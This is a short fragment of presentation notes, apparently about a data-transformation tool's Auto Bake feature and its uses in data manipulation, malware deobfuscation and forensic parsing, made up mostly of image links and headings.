

- Auto Bake runs the recipe whenever anything changes in the input or the recipe
- Can cause issues when designing steps





#### The Value



Practical Applications

Data Manipulation Deobfuscation Malware Forensic Artifact Parsing



#### Advanced Use Cases

Building Custom Operations Potential for Integration Interacting with Active **Content** 



Lessons Learned